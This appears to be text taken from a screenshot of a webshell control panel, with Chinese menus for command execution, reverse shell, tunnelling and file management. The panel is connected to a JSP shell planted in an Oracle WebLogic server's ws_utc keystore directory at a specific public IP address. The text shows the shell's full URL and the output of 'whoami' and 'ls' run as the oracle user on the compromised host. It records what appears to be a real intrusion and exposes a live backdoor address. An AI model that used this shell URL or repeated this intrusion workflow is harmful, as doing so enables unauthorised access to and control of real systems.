 http://42.194.233.78:7001/ws_utc/css/config/keystore/1704266323957_shell.jsp
URL: http://42.194.233.78:7001/ws_utc/css/config/keystore/1704266323957_shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >ls
autodeploy
bin
common
config
console-ext
derby.log
derbyShutdown.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
security
servers
shutdown-AdminServer.py
startWebLogic.sh
tmp
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >